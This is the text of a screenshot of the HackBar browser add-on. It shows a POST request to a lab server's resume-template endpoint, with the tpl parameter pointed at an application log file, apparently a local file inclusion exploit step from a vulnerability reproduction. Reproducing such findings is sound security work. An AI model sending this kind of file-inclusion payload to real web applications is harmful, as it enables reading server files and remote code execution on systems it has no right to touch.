 HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://10.0.0.134:81/index.php?m=home&a=assign_resume_tpl
Post data Referer User Agent Cookies Add Header Clear All
variable=1&tpl=data/Runtime/Logs/Home/22_04_03.log